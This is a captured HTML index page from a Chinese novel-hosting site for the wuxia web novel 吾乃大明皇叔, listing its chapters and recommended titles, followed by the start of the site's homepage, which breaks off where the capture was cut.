

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tjshu8.com/226995718.html
body_size: 7131
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(海上落日)吾乃大明皇叔全文阅读_吾乃大明皇叔全本TXT下载 -太极书屋 </title><meta name="keywords" content="(海上落日)吾乃大明皇叔全文阅读_吾乃大明皇叔全本TXT下载" /><meta name="description" content="主角是青衣楼,朱无视,张翠山的小说叫《吾乃大明皇叔》，是作者海上落日写的一本强强、腹黑、武侠仙侠风格的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：《吾乃大明皇叔》这本小说剧情..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="太极书屋" /><meta name="mobile-agent" content="format=html5; url=https://m.tjshu8.com/226995718.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.tjshu8.com/226995718.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2019-07-06"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="吾乃大明皇叔"/><meta property="og:novel:latest_chapter_name" content="第八百一十四章 熬鹰 吾乃大明皇叔"/><meta property="og:novel:author" content="海上落日"/><meta property="og:novel:latest_chapter_url" content="https://tjshu8.com/226995718/814.html"/><meta property="og:novel:read_url" content="https://tjshu8.com/226995718.html"/><meta property="og:title" content="吾乃大明皇叔"/><meta property="og:novel:category" content="腹黑小说"/><meta property="og:url" content="https://tjshu8.com/226995718.html"/><meta property="og:image" content="//d.tjshu8.com/uploadfile/q/dZ1R.jpg?sm"/><meta property="og:description" content="主角是青衣楼,朱无视,张翠山的小说叫《吾乃大明皇叔》，是作者海上落日写的一本强强、腹黑、武侠仙侠风格的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：《吾乃大明皇叔》这本小说剧情..."/><script>var DOMA='tjshu8.com',CDN='https://172.247.93.92:45678/xcdn0/',TJN='tj',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='89r',TJ='H6889r',xCoverList=[],CDNV='318',CAD=0,TWPC='ft',ADN='od',MOD='',TWMO='hk',FORM_HASH='0cdadf02g9e4pi',APP_NAME='太极书屋',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.tjshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="太极书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">太极书屋</span><span class="slogan">tjshu8.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/7122_1.html">玄幻</a></li><li><a href="/category/4756_1.html">修真</a></li><li><a href="/category/1597_1.html">科幻</a></li><li><a href="/category/6128_1.html">悬疑</a></li><li><a href="/category/3057_1.html">武侠</a></li><li><a href="/category/2846_1.html">同人</a></li><li><a href="/category/8170_1.html">百合</a></li><li><a href="/category/6766_1.html">免费小说</a></li><li><a href="/category/rank_1.html">排行小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.tjshu8.com/226995718.html" title="吾乃大明皇叔">手机阅读《吾乃大明皇叔》</a></div><a href="/">太极书屋</a> &gt; <a href="/category/6766_1.html">免费小说</a> &gt; <a href="/226995718.html">吾乃大明皇叔</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.tjshu8.com/uploadfile/q/dZ1R.jpg?sm" author="海上落日" alt="吾乃大明皇叔" /><span class="b"></span></div><div id="info"><h1>吾乃大明皇叔</h1><p>作者：<a href="/zuozhe/6d774e0a843d65e5P.html" target="_blank">海上落日</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="t0C33" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="t0C33" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/226995718.html">TXT下载</a></p><p>更新时间：2019-07-06 15:06:11&nbsp;[共814章] <p>最新：<a href="/226995718/814.html" title="">第八百一十四章 熬鹰</a></p><div class="clear"></div><div id="intro"><p>主角是<a href="/people/97528863697cP.html">青衣楼</a>,<a href="/people/673165e089c6P.html">朱无视</a>,<a href="/people/5f207fe05c71P.html">张翠山</a>的小说叫《<a href="/j/nlnvlbs7lx6fk.html">吾乃大明皇叔</a>》，是作者海上落日写的一本强强、腹黑、武侠仙侠风格的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：《吾乃大明皇叔》这本小说剧情不错，难得的比较贴合实际的强强、腹黑、武侠仙侠文。不想看小白文的，可以看看这本！</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/ZRvQ.html" target="_blank" title="撩火">撩火</a><a href="/kanshu/lKKrS5.html" title="暗影大人是最强的吗" target="_blank">暗影大人是最强的吗</a> (都市言情) 、 <a href="/hHi.html" target="_blank" title="抗战烽火之开国大将">抗战烽火之开国大将</a> (历史小说) 、 <a href="/ZBXC.html" target="_blank" title="不红就要继承家业">不红就要继承家业</a><a href="/kanshu/LGXdt7p.html" title="手环女的带哪个手" target="_blank">手环女的带哪个手</a> (唯美纯爱) 、 <a href="/dXRy.html" target="_blank" title="春怯（H）">春怯（H）</a><a href="/kanshu/Q27Jckd.html" title="动物数字画法" target="_blank">动物数字画法</a> (高辣小说) 、 <a href="/NEB.html" target="_blank" title="极品近身助理">极品近身助理</a><a href="/kanshu/rKKJSm4.html" title="月落乌啼霜满天,一枝红杏出墙来是什么生肖" target="_blank">月落乌啼霜满天,一枝红杏出墙来是什么生肖</a> (极品小说) 、 <a href="/G9Pp.html" target="_blank" title="第一战神">第一战神</a><a href="/kanshu/p44piNr.html" title="w念" target="_blank">w念</a> (仙侠小说) 、 <a href="/aysN.html" target="_blank" title="野马">野马</a><a href="/kanshu/8xxoi6g.html" title="安颜和战墨辰免费阅读" target="_blank">安颜和战墨辰免费阅读</a> (武侠小说) 、 <a href="/531822348.html" target="_blank" title="在奥特世界当法王">在奥特世界当法王</a> (位面小说) 、 <a href="/512513432.html" target="_blank" title="我的女友是恶劣大小姐">我的女友是恶劣大小姐</a> (婚恋小说) 、 <a href="/801460469.html" target="_blank" title="最豪赘婿龙王殿">最豪赘婿龙王殿</a> (逆袭小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《吾乃大明皇叔》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/226995718/814.html">第八百一十四章 熬鹰</a></dd><dd><a href="/226995718/813.html">第八百一十三章 跋锋寒的挑战</a></dd><dd><a href="/226995718/812.html">第八百一十二章 姐妹相见</a></dd><dd><a href="/226995718/811.html">第八百一十一章 跋锋寒与傅君瑜</a></dd><dd><a href="/226995718/810.html">第八百一十章 大戏开场</a></dd><dd><a href="/226995718/809.html">第八百零九章 代替你爹教教你</a></dd><dd><a href="/226995718/808.html">第八百零八章 王府风波</a></dd><dd><a href="/226995718/807.html">第八百零七章 双龙现</a></dd><dd><a href="/226995718/806.html">第八百零六章 王通寿宴开始，冒名顶替</a></dd><dd><a href="/226995718/805.html">第八百零五章 震惊的李靖</a></dd><dd><a href="/226995718/804.html">第八百零四章 普通士兵李靖</a></dd><dd><a href="/226995718/803.html">第八百零三章 义军？匪徒？</a></dd><dd><a href="/226995718/802.html">第八百零二章 王通寿宴，路遇义军</a></dd><dd><a href="/226995718/801.html">第八百零一章 傅君婥的不舍，再入大隋</a></dd><dd><a href="/226995718/800.html">第八百章 主动的邀月</a></dd><dd><a href="/226995718/799.html">第七百九十九章 年关至，结案</a></dd><dd><a href="/226995718/798.html">第七百九十八章 初会诸葛正我</a></dd><dd><a href="/226995718/797.html">第七百九十七章 幕后黑手</a></dd><dd><a href="/226995718/796.html">第七百九十六章 盛家遭劫</a></dd><dd><a href="/226995718/795.html">第七百九十五章 盛鼎天的劫难，代表死亡的天地失色</a></dd><dt>《吾乃大明皇叔》 正文 </dt><dd><a href="/226995718/1.html">第一章 成为朱无视，开局得神功</a></dd><dd><a href="/226995718/2.html">第二章 绝不做舔狗</a></dd><dd><a href="/226995718/3.html">第三章 我的功法可以自动修炼，一日入宗师</a></dd><dd><a href="/226995718/4.html">第四章 救人</a></dd><dd><a href="/226995718/5.html">第五章 害羞的素心</a></dd><dd><a href="/226995718/6.html">第六章 分别，龙入江湖</a></dd><dd><a href="/226995718/7.html">第七章 横扫飞虎寨，暗杀再临</a></dd><dd><a href="/226995718/8.html">第八章 快剑门（求收藏，求鲜花，求评价票！）</a></dd><dd><a href="/226995718/9.html">第九章 五皇子</a></dd><dd><a href="/226995718/10.html">第十章 惊闻张翠山</a></dd><dd><a href="/226995718/11.html">第十一章 修炼金刚不坏神功（元旦快乐！）</a></dd><dd><a href="/226995718/12.html">第十二章 杀手来袭</a></dd><dd><a href="/226995718/13.html">第十三章 五大榜单（求鲜花！求收藏！求评价票！）</a></dd><dd><a href="/226995718/14.html">第十四章 夫妻杀手</a></dd><dd><a href="/226995718/15.html">第十五章 张翠山遇袭</a></dd><dd><a href="/226995718/16.html">第十六章 拔刀相助，战宗师</a></dd><dd><a href="/226995718/17.html">第十七章 斩杀宗师（求鲜花！求收藏！求评价票！）</a></dd><dd><a href="/226995718/18.html">第十八章 大开杀戒</a></dd><dd><a href="/226995718/19.html">第十九章 救人，再战宗师（求鲜花！求评价票！）</a></dd><dd><a href="/226995718/20.html">第二十章 一死一逃（求鲜花！求评价票！）</a></dd><dd><a href="/226995718/21.html">第二十一章 医治殷素素（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/22.html">第二十二章 武当派来人，师兄弟喜相逢（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/23.html">第二十三章 俞莲舟的邀请，突破（求鲜花！求评价票！）</a></dd><dd><a href="/226995718/24.html">第二十四章 无影步圆满（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/25.html">第二十五章 青衣老叟（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/26.html">第二十六章 愤怒的楼主（求鲜花！求评价票！）</a></dd><dd><a href="/226995718/27.html">第二十七章 青衣楼第二十三楼（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/28.html">第二十八章 霍休的脑补，终达昆仑山</a></dd><dd><a href="/226995718/29.html">第二十九章 再次出现的脑补（鲜花加更）</a></dd><dd><a href="/226995718/30.html">第三十章 密谋，朱武连环庄（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/31.html">第三十一章 意外之喜</a></dd><dd><a href="/226995718/32.html">第三十二章 大山中的世外桃源（求鲜花！求评价票！）</a></dd><dd><a href="/226995718/33.html">第三十三章 秘籍到手（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/34.html">第三十四章 灵桃（打赏加更）</a></dd><dd><a href="/226995718/35.html">第三十五章 一天之后，九阳神功圆满（两千鲜花加更）</a></dd><dd><a href="/226995718/36.html">第三十六章 开辟窍穴，异象显化（三千鲜花加更）</a></dd><dd><a href="/226995718/37.html">第三十七章 九日横空，直入大宗师（四千鲜花加更）</a></dd><dd><a href="/226995718/38.html">第三十八章 十重意境（求鲜花，求评价票！）</a></dd><dd><a href="/226995718/39.html">第三十九章 新功能，金刚不坏神功圆满（求收藏！）</a></dd><dd><a href="/226995718/40.html">第四十章 修复点星剑诀（求收藏！）</a></dd><dd><a href="/226995718/41.html">第四十一章 强闯连环庄（求收藏！）</a></dd><dd><a href="/226995718/42.html">第四十二章 一阳指到手，惊闻段家（五千鲜花加更！求收藏！）</a></dd><dd><a href="/226995718/43.html">第四十三章 朱无视尝百药（两百评价票加更！求收藏！）</a></dd><dd><a href="/226995718/44.html">第四十四章 一阳指圆满（四百评价票加更！求收藏！）</a></dd><dd><a href="/226995718/45.html">第四十五章 皇子密谋（六百评价票加更！求收藏！）</a></dd><dd><a href="/226995718/46.html">第四十六章 朱无视的决定，半路遇袭（求收藏！）</a></dd><dd><a href="/226995718/47.html">第四十七章 摧枯拉朽（求收藏！）</a></dd><dd><a href="/226995718/48.html">第四十八章 死士，审讯（求收藏！）</a></dd><dd><a href="/226995718/49.html">第四十九章 火神孙家（求收藏！）</a></dd><dd><a href="/226995718/50.html">第五十章 惊艳的美女宗师（七千鲜花加更！求收藏！）</a></dd><dd><a href="/226995718/51.html">第五十一章 狠辣的朱无视（八百评价票加更！）</a></dd><dd><a href="/226995718/52.html">第五十二章 美女夜袭（求收藏！）</a></dd><dd><a href="/226995718/53.html">第五十三章 误会，尴尬的怜星（求收藏！）</a></dd><dd><a href="/226995718/54.html">第五十四章 怜星的怨念（求收藏！）</a></dd><dd><a href="/226995718/55.html">第五十五章 人贩子（求收藏！）</a></dd><dd><a href="/226995718/56.html">第五十六章 永帮（求收藏！）</a></dd><dd><a href="/226995718/57.html">第五十七章 分兵两路（求收藏！）</a></dd><dd><a href="/226995718/58.html">第五十八章 夜探永帮（求收藏！）</a></dd><dd><a href="/226995718/59.html">第五十九章 惊闻白莲教（求收藏！）</a></dd><dd><a href="/226995718/60.html">第六十章 击杀王永（求收藏！求鲜花！求评价票！）</a></dd><dd><a href="/226995718/61.html">第六十一章 账本，白莲教来人（求收藏！）</a></dd><dd><a href="/226995718/62.html">第六十二章 自杀，白莲使者（求收藏！）</a></dd><dd><a href="/226995718/63.html">第六十三章 重逢怜星，信江府（求收藏！）</a></dd><dd><a href="/226995718/64.html">第六十四章 最是无情帝王家（求收藏！）</a></dd><dd><a href="/226995718/65.html">第六十五章 第一场雪，抬棺送葬</a></dd><dd><a href="/226995718/66.html">第六十六章 强闯孙家（求收藏！）</a></dd><dd><a href="/226995718/67.html">第六十七章 独战五宗师，摧枯拉朽（求收藏！）</a></dd><dd><a href="/226995718/68.html">第六十八章 大宗师之战前奏（求收藏！）</a></dd><dd><a href="/226995718/69.html">第六十九章 精神威压（求收藏！）</a></dd><dd><a href="/226995718/70.html">第七十章 战大宗师（上）（求收藏！）</a></dd><dd><a href="/226995718/71.html">第七十一章 战大宗师（下）（求收藏！）</a></dd><dd><a href="/226995718/72.html">第七十二章 大宗师陨</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/226995718/index_1.html">首页</a><a href="/226995718/index_1.html">上一页</a><b>1</b><a href="/226995718/index_2.html">2</a><a href="/226995718/index_3.html">3</a><a href="/226995718/index_4.html">4</a><a href="/226995718/index_5.html">5</a><a href="/226995718/index_6.html">6</a><a href="/226995718/index_7.html">7</a><a href="/226995718/index_8.html">8</a><a href="/226995718/index_9.html">9</a><a href="/226995718/index_2.html">下一页</a><a href="/226995718/index_12.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1227337880.html" target="_blank" title="我顿悟了混沌体">我顿悟了混沌体</a>、 <a href="/ZyKb.html" target="_blank" title="马小虎的成长生涯">马小虎的成长生涯</a>、 <a href="/673995836.html" target="_blank" title="仙道觅长生">仙道觅长生</a>、 <a href="/kanshu/3w37hZV.html" title="班主任落实家庭教育促进法的价值和意义" target="_blank">班主任落实家庭教育促进法的价值和意义</a>、 <a href="/ahVK.html" target="_blank" title="欲海美人劫">欲海美人劫</a>、 <a href="/uXl.html" target="_blank" title="万妖之祖">万妖之祖</a>、 <a href="/kanshu/YPXVsR3.html" title="百科名片怎么弄" target="_blank">百科名片怎么弄</a>、 <a href="/547797132.html" target="_blank" title="霸武">霸武</a>、 <a href="/kanshu/DrrJTXA.html" title="六零年代好生活苏瑜" target="_blank">六零年代好生活苏瑜</a>、 <a href="/az4G.html" target="_blank" title="快穿之[玉体横陈]（繁体版）">快穿之[玉体横陈]（繁体版）</a>、 <a href="/1962511360.html" target="_blank" title="官运和女人">官运和女人</a>、 <a href="/123950624.html" target="_blank" title="诸界末日在线">诸界末日在线</a>、 <a href="/kanshu/1ppwSww.html" title="夏柳孙启轩小说" target="_blank">夏柳孙启轩小说</a>、 <a href="/RvQ5.html" target="_blank" title="乡村有座仙山">乡村有座仙山</a>、 <a href="/kanshu/g4KNS1D.html" title="队阳浮山中学怎什样报名" target="_blank">队阳浮山中学怎什样报名</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>㊀ 《吾乃大明皇叔》为网站作者海上落日所著虚构作品，作品中的观点和立场与本站的立场无关，请勿将杜撰作品与现实挂钩，本站只为广大书友提供免费电子阅读平台，不涉及任何真实人物、事件。 </p><p>㊁ 《吾乃大明皇叔》是一篇精彩的斗智斗勇类作品，希望广大书友支持正版，支持作者。 </p><p>㊂ 《吾乃大明皇叔》为作者海上落日原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/j/nlnvlbs7lx6fk.html">（强强、腹黑、武侠仙侠）吾乃大明皇叔_全本TXT下载_海上落日_免费在线下载_青衣楼和朱无视和张翠山</a>/<span class="gray">2018-08-11 02:00:25</span></p><p>*. <a href="/j/rwkpwzuzd76ib.html">吾乃大明皇叔_强强、腹黑、武侠仙侠_青衣楼和朱无视和张翠山_全文TXT下载_实时更新</a>/<span class="gray">2018-08-21 22:38:41</span></p><p>*. <a href="/226995718_966184502.html">（强强、腹黑、武侠仙侠）吾乃大明皇叔_在线阅读_海上落日_最新章节无弹窗_青衣楼和朱无视和张翠山</a>/<span class="gray">2018-07-02 07:07:54</span></p><p>*. <a href="/j/jjdpj0sp0vvcz.html">吾乃大明皇叔共814章全本TXT下载_在线免费下载_海上落日</a>/<span class="gray">2017-10-03 23:16:06</span></p><p>*. <a href="/226995718_1580654060.html">吾乃大明皇叔_全文TXT下载 青衣楼和朱无视和张翠山_最新章节无弹窗</a>/<span class="gray">2017-09-22 05:26:11</span></p><p><a href="/226995718/39.144.100.192.html" class="gray">39.144.100.192</a> / <a href="/226995718/194.31.178.12.html" class="gray">194.31.178.12</a> / <a href="/226995718/168.236.235.56.html" class="gray">168.236.235.56</a> / <a href="/226995718/117.140.89.4.html" class="gray">117.140.89.4</a> / <a href="/226995718/106.8.138.188.html" class="gray">106.8.138.188</a> / <a href="/226995718/183.199.204.84.html" class="gray">183.199.204.84</a> / <a href="/226995718/61.171.203.0.html" class="gray">61.171.203.0</a> / <a href="/226995718/117.151.76.136.html" class="gray">117.151.76.136</a> / <a href="/226995718/121.37.95.212.html" class="gray">121.37.95.212</a> / <a href="/226995718/219.71.70.120.html" class="gray">219.71.70.120</a> / <a href="/226995718/223.104.172.56.html" class="gray">223.104.172.56</a> / <a href="/226995718/116.179.37.28.html" class="gray">116.179.37.28</a> / <a href="/226995718/40.77.167.36.html" class="gray">40.77.167.36</a> / <a href="/226995718/24.253.15.168.html" class="gray">24.253.15.168</a> / <a href="/226995718/1.175.137.212.html" class="gray">1.175.137.212</a> / <a href="/226995718/183.197.122.48.html" class="gray">183.197.122.48</a> / <a href="/226995718/111.16.150.148.html" class="gray">111.16.150.148</a> / <a href="/226995718/52.167.144.192.html" class="gray">52.167.144.192</a> / <a href="/226995718/17.246.15.132.html" class="gray">17.246.15.132</a> / <a href="/226995718/17.246.15.32.html" class="gray">17.246.15.32</a> / </p></div></div><script src="/click/226995718"></script><script src="/8fc/318.baiduhhjq"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.tjshu8.com/">太极书屋</a>(tjshu8.com) All Rights Reserved. <a href="//ft.tjshu8.com/226995718.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omaill04B.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="829.365ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tjshu8.com/?FROM=bjs&u=BJS
body_size: 9345
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>太极书屋-太极阅读网_太极文学网_太极小说网_太极文库</title><meta name="keywords" content="太极书屋-太极阅读网_太极文学网_太极小说网_太极文库" /><meta name="description" content="太极书屋是最新免费海量小说网站，太极小说网拥有大量玄幻、修真、科幻、悬疑、武侠、同人以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="太极书屋" /><meta name="mobile-agent" content="format=html5; url=https://m.tjshu8.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.tjshu8.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='tjshu8.com',CDN='https://172.247.93.92:45678/xcdn0/',TJN='tj',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='89r',TJ='H6889r',xCoverList=[],CDNV='318',CAD=0,TWPC='ft',ADN='od',MOD='',TWMO='hk',FORM_HASH='43b252f2g9e4s5',APP_NAME='太极书屋',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.tjshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="太极书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">太极书屋</span><span class="slogan">tjshu8.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/7122_1.html">玄幻</a></li><li><a href="/category/4756_1.html">修真</a></li><li><a href="/category/1597_1.html">科幻</a></li><li><a href="/category/6128_1.html">悬疑</a></li><li><a href="/category/3057_1.html">武侠</a></li><li><a href="/category/2846_1.html">同人</a></li><li><a href="/category/8170_1.html">百合</a></li><li><a href="/category/6766_1.html">免费小说</a></li><li><a href="/category/rank_1.html">排行小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/RU1w.html" title=""><img data-lazy="//d.tjshu8.com/uploadfile/3/3oA.jpg?sm" alt="是小公主呀" author="梨酒儿" src="/oloadGNF9.svg" /></a></div><dl><dt><span>梨酒儿</span><a href="/RU1w.html" title="">是小公主呀</a></dt><dd>晋江VIP完结 总书评数：1241 当前被收藏数：8379 营养液数：906 文章积分：83,518,952  文案： 很多年后苏柠柠才明白...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/595785125.html" title=""><img data-lazy="//d.tjshu8.com/standard_ur7_7658.jpg?sm" alt="少妇白洁的故事" author="未知" src="/oloadGNF9.svg" /></a></div><dl><dt><span>未知</span><a href="/595785125.html" title="">少妇白洁的故事</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1949282368.html" title=""><img data-lazy="//d.tjshu8.com/standard_apRX_25589.jpg?sm" alt="荣光[电竞]" author="龙柒" src="/oloadGNF9.svg" /></a></div><dl><dt><span>龙柒</span><a href="/1949282368.html" title="">荣光[电竞]</a></dt><dd>前联盟新人王、现陪玩骚话王——卫骁目瞪狗呆！有人踏马的买了他10000局陪玩！200一局，齐齐整整200万人民币！卫骁：“老板，您没数错零吧...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/TnQK.html" title=""><img data-lazy="//d.tjshu8.com/uploadfile/q/dP9G.jpg?sm" alt="老攻身患绝症[穿书]" author="不会下棋" src="/oloadGNF9.svg" /></a></div><dl><dt><span>不会下棋</span><a href="/TnQK.html" title="">老攻身患绝症[穿书]</a></dt><dd>作者：不会下棋 解扬在末世摸爬滚打好多年，把自己累挂了，然后穿了，穿进了一本娱乐圈苏爽甜小白文里。小说男主又帅又聪明还重生，小说女主又美又励...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/554749184.html" title=""><img data-lazy="//d.tjshu8.com/standard_ZsBM_15825.jpg?sm" alt="绝品盲技师" author="老白干" src="/oloadGNF9.svg" /></a></div><dl><dt><span>老白干</span><a href="/554749184.html" title="">绝品盲技师</a></dt><dd>一次意外竟然让我恢复了视力，从此美女金钱通通到我怀里来！</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/saYb.html" title=""><img data-lazy="//d.tjshu8.com/uploadfile/t/g36H.jpg?sm" alt="无限世界原住民" author="枯泽" src="/oloadGNF9.svg" /></a></div><dl><dt><span>枯泽</span><a href="/saYb.html" title="">无限世界原住民</a></dt><dd>在她看来丈夫很神秘，一年大半时间都在“出差”，出差时永远联系不上，经常会受奇奇怪怪的伤。他有一些莫名其妙的同事，会用异样的目光看待她。他一定...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/iQZ.html" title="">回眸一笑秋波起</a></span><span class="s5">东奔西顾</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/TVPb.html" title="">爹爹守卫战</a></span><span class="s5">图乖儿</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/Teu.html" title="">与子偕行</a></span><span class="s5">寒武记</span></li><li><span class="s1">青春</span><span class="s2"><a href="/au9D.html" title="">怪他过分漂亮/漂亮蠢货</a></span><span class="s5">一丛音</span></li><li><span class="s1"></span><span class="s2"><a href="/duH3.html" title="">交换系列</a></span><span class="s5">未知</span></li><li><span class="s1">推理</span><span class="s2"><a href="/XV9X.html" title="">盗墓笔记1-8大结局全集</a></span><span class="s5">南派三叔</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/tZ3.html" title="">庶子日常</a></span><span class="s5">凤九幽</span></li><li><span class="s1">古典</span><span class="s2"><a href="/JPuG.html" title="">食花小邪</a></span><span class="s5">魍魉姬蓝雪/魍魉姬*蓝雪</span></li><li><span class="s1">职场</span><span class="s2"><a href="/dIH0.html" title="">当豪门假少爷穿成雄虫[虫族]</a></span><span class="s5">池子栖</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/ZY9K.html" title="">宫廷路</a></span><span class="s5">忘记风化</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/601228180.html" title="">女总裁的逍遥高手</a></span><span class="s5">孤寂之狼</span></li><li><span class="s1"></span><span class="s2"><a href="/534245731.html" title="">女政府办主任：官梯①②</a></span><span class="s5">晨风徐徐</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/awtR.html" title="">重度诱惑(3P)</a></span><span class="s5">叶昕</span></li><li><span class="s1"></span><span class="s2"><a href="/1218184708.html" title="">都市极乐后宫</a></span><span class="s5">白玉糖</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/d1D3.html" title="">高台明月</a></span><span class="s5">宋昭</span></li><li><span class="s1">古代</span><span class="s2"><a href="/svJ5.html" title="">农家寡夫郎</a></span><span 